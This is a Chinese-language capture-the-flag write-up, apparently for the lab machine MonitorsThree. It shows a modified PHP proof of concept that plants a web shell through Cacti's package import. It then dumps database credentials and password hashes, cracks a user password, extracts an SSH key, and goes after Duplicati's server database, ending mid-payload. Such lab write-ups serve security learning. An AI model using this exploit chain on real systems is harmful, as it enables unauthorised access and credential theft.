
因為這個界面很古老是,所以利用的可能性會比較高,於是谷歌查一下有沒有什麼漏洞可以利用,結果看到:
看到這篇: https://github.com/Cacti/cacti/security/advisories/GHSA-7cmj-g5qc-pj88
根據上面的poc稍微修改一下得到:
<?php

$xmldata = "<xml>
   <files>
       <file>
           <name>resource/test.php</name>
           <data>%s</data>
           <filesignature>%s</filesignature>
       </file>
   </files>
   <publickey>%s</publickey>
   <signature></signature>
</xml>";
$filedata = '<?php system($_GET["cmd"]) ?>';
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf($xmldata, base64_encode($filedata), base64_encode($filesignature), base64_encode($public_key));
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents("test.xml", str_replace("<signature></signature>", "<signature>".base64_encode($signature)."</signature>", $data));
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");

?>
然後製作惡意packet:
$ php exp.php
$ ls
exp.php  test.xml.gz
上傳後得到

點擊導入之後,訪問看看:

得到了一個web shell,並且從這裡獲得reverse shell。
0x5 shell as marcus
這裡需要注意,如果你發現它是404說明shell已經被定時任務給刪掉了,所以重新上一次即可。

而且也看到這裡有個叫marcus的users,拿到了webshell以後,看一下有哪些用戶

www_data@monitorsthree:/var/www/html/cacti/resource$ cat /etc/passwd | grep sh
root:x:0:0:root:/root:/bin/bash
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
marcus:x:1000:1000:Marcus:/home/marcus:/bin/bash於是這個marcus用戶也存在與 cacti 的數據庫裡面,所以去扒一下數據庫:
www_data@monitorsthree:~$ cat /var/www/html/cacti/include/config.php
...
/**
 * Make sure these values reflect your actual database/host/user/password
 */

$database_type     = 'mysql';
$database_default  = 'cacti';
$database_hostname = 'localhost';
$database_username = 'cactiuser';
$database_password = 'cactiuser';
$database_port     = '3306';
$database_retries  = 5;
$database_ssl      = false;
$database_ssl_key  = '';
$database_ssl_cert = '';
$database_ssl_ca   = '';
$database_persist  = false;

...
得到數據庫的賬號密碼,
www_data@monitorsthree:~$ mysql -u cactiuser -p
Enter password:  cactiuser
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 1573
Server version: 10.6.18-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| cacti              |
| information_schema |
| mysql              |
+--------------------+
3 rows in set (0.001 sec)

MariaDB [(none)]> use cacti;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed

MariaDB [cacti]> show tables;
....
| user_auth                           |
| user_auth_cache                     |
| user_auth_group                     |
| user_auth_group_members             |
| user_auth_group_perms               |
| user_auth_group_realm               |
| user_auth_perms                     |
...

MariaDB [cacti]> select * from user_auth;
得到了一串hash:
|  1 | admin    | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G
|  3 | guest    | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu
|  4 | marcus   | $2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK
同樣的跑一下hashcat:

如無意外的話就是這個用戶的密碼:
www-data@monitorsthree:~/html/cacti/resource$ su marcus
Password: 12345678910
marcus@monitorsthree:/var/www/html/cacti/resource$ id
uid=1000(marcus) gid=1000(marcus) groups=1000(marcus)
得到 user.txt

0x6 Found Duplicati Backup services
隨便枚舉一下看到本地有很多奇怪的端口:
marcus@monitorsthree:/var/www/html/cacti/resource$ ss -tlunp
Netid State  Recv-Q Send-Q Local Address:Port  Peer Address:PortProcess
udp   UNCONN 0      0      127.0.0.53%lo:53         0.0.0.0:*
udp   UNCONN 0      0            0.0.0.0:68         0.0.0.0:*
tcp   LISTEN 0      500          0.0.0.0:8084       0.0.0.0:*
tcp   LISTEN 0      4096       127.0.0.1:8200       0.0.0.0:*
tcp   LISTEN 0      4096       127.0.0.1:35419      0.0.0.0:*
tcp   LISTEN 0      70         127.0.0.1:3306       0.0.0.0:*
tcp   LISTEN 0      511          0.0.0.0:80         0.0.0.0:*
tcp   LISTEN 0      4096   127.0.0.53%lo:53         0.0.0.0:*
tcp   LISTEN 0      128          0.0.0.0:22         0.0.0.0:*
tcp   LISTEN 0      511             [::]:80            [::]:*
tcp   LISTEN 0      128             [::]:22            [::]:*
所以導出 ssh key, 使用ssh做端口轉發:
marcus@monitorsthree:/var/www/html/cacti/resource$ cat ~/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAxVGKRkjLCwQ3HCIYP1nv7a+tvqJpEl3ePbuNRP2wmz8aetuY
................................................................
qtRLndgBKxoVHbww2fytBKGly1+1c3oRYaoqRAhK5tnKV0WoXFafyw==
-----END RSA PRIVATE KEY-----
注意,這裡每個機器的key都不一樣。
$ ssh  -L 127.0.0.4:8084:127.0.0.1:8084 -L 127.0.0.1:33287:127.0.0.1:33287 -L 127.0.0.1:8200:127.0.0.1:8200 -L 127.0.0.1:3306:127.0.0.1:3306 -i marcus_key marcus@10.129.98.192
Last login: Sun Aug 25 08:38:04 2024 from 10.10.16.39
marcus@monitorsthree:~$
然後本地訪問一下這些端口:


所以直接去谷歌查一下有沒有可以利用的地方
如果可以獲得 Duplicati 的數據庫文件,通常名字是 Duplicati-server.sqlite ,就可以找到服務器加密的密碼,便可直接登陸進去,既然不知道數據庫藏在哪裡,那就直接 find 一下:
marcus@monitorsthree:~$ find / -iname 'Duplicati-server.sqlite' 2>/dev/null
/opt/duplicati/config/Duplicati-server.sqlite
發現有讀取的權限,於是然後下載到本地打開看一下:

果然有,根據上面的文章製作 saltedpwd
然後你就可以登錄到後臺頁面了,操作如下:
{% iframe /maneplugin/viewerjs/slideshow.html#https://raw.githubusercontent.com/manesec/blog-open-file/master/encryption/0002.pdf?JHkkajlUJDNURFEzR1M1bFNrTndpTjRFc3hWQi8kSnl1M0NXTFRRNG1JeXB3LzAzSk90UGxlNnZkcGFvWS94Nko5YnJiVjlQNA== 100% 580px %}
Payload 如下:

var nonce = decodeURIComponent("< session-nonce >");
